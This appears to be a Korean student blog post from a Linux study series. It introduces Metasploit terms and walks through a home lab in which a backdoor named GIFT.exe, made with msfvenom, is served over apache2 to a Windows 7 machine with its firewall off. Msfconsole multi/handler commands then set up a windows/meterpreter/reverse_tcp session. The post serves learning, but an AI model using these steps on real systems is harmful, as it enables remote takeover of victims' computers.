Metasploit

오픈소스 도구, 해킹이나 보안 취약점 분석에 많이 쓰인다. 보안 취약점 테스트를 위해 개발되었다.

-Metasploit Framework : 공격 코드 실행하기 위한 도구

특징

-공개된 공격 코드 정리/검증으로 시간 단축

-여러 플랫폼에서 사용 가능하다.

-취약점을 빠르게 업데이트한다.

-취약점에 대한 쉘 코드를 제공한다.

용어

-exploit : 보안 취약점을 찾아 악성코드 생성

-payload : Metasploit Framework에 의해 선택되고 전송되어 실행되길 원하는 시스템의 코드.

-shell code : 공격할 때 페이로드에 사용되는 명령어의 한 묶음.

-module : Metasploit Framework에 의해 사용될 수 있는 소프트웨어의 한 부분.

msfvenom 활용 시스템 해킹 : msfvenom을 활용해서 백도어를 만들고 시스템 장악.

백도어

컴퓨터에 '몰래' 설치해서 정상적인 인증 절차를 거치지 않고 시스템에 접근할 수 있도록 하는 장치/

공격자 : Kali Linux

피해자 : Windows 7

1. 칼리에서 백도어 파일 생성(msfvenom)

2. apache2 서버 사용 -> Windows 7에서 파일 다운로드

3. msfconsole 실행시켜서 exploit.





이미 업데이트를 하고 처음 화면 캡쳐를 못하고 창을 닫아버리는 바람에 일단 업데이트 화면이랑 apache2 설치 화면이 이미 완료됐다 이런 식으로 나온다. 그래도 start status stop은 잘 된다.

ifconfig 명령어로 IP 주소를 찾아준다. IP 주소는 192.168.44.128

mkdir /var/www/html/share -> apache2 서버에서 사용하는 디렉토리 안에 'share' 디렉토리를 생성한다.

*페이로드 옵션 : 다운로드한 윈도우에서 파일을 실행하면 역으로 공격자에게 연결을 하고, 공격자는 meterpreter shell을 통해 접근 가능.

exe 파일 형식, 경로 설정 -> share 디렉토리 아래에 백도어 파일을 생성.

다시 apache2 서버를 시작해주고, 서버 상태도 확인한다.







그리고 Windows 7에서 방화벽 설정을 꺼줘야 한다. 안 꺼주면 This page cant't be displayed 뜬다.

Action -> Properties 를 누르면 뜨는 창에서 Domain Profile, Private Profile, Public Profile의 Firewall stat를 off로 바꿔준다.



http://공격자 ip/share로 접속한다.

GIFT.exe 파일을 다운로드 한다.





다시 칼리로 돌아와서, msfconsole을 입력하고 metasploit을 시작한다.



msf6 > use exploit/multi/handler ->파일을 실행시켰을 떄 접속을 받는 핸들러를 선택한다.

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp -> 페이로드 세팅

*msfvenom으로 생성했던 페이로드임.

msf6 exploit(multi/handler) > set LHOST[공격자 ip]

msf6 exploit(multi/handler) > set LPORT 8080 -> 포트 세팅

msf6 exploit(multi/handler) > exploit

meterpreter > 원하는 명령어 입력.

난 screenshot을 입력했고, 윈도우 7의 스크린샷이 저장된 경로가 나온다.

'Linux' 카테고리의 다른 글

| Linux 6주차 과제 2 (0) | 2022.06.21 |

|---|---|

| Linux 스터디 6주차 실습 (0) | 2022.06.07 |

| Linux 스터디 5주차 과제 1 - John The Ripper 실습 (0) | 2022.05.19 |

| Linux 4주차 과제 3 (0) | 2022.05.13 |

| Linux 4주차 과제 2 : 부트로더 패스워드, iptables 설정 실습 (0) | 2022.05.13 |